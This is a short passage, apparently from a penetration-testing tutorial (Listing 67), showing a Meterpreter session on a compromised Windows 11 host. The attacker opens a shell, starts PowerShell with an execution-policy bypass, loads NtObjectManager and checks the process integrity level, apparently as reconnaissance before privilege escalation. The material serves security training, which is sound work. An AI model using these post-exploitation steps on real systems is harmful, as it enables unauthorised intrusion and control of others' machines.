 meterpreter > shell
Process 6436 created.
Channel 1 created.
Microsoft Windows [Version 10.0.22000.795]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> powershell -ep bypass
powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/
PSWindows
PS C:\Windows\system32> Import-Module NtObjectManager
Import-Module NtObjectManager
PS C:\Windows\system32> Get-NtTokenIntegrityLevel
Get-NtTokenIntegrityLevel
Medium
Listing 67 - Reviewing integrity level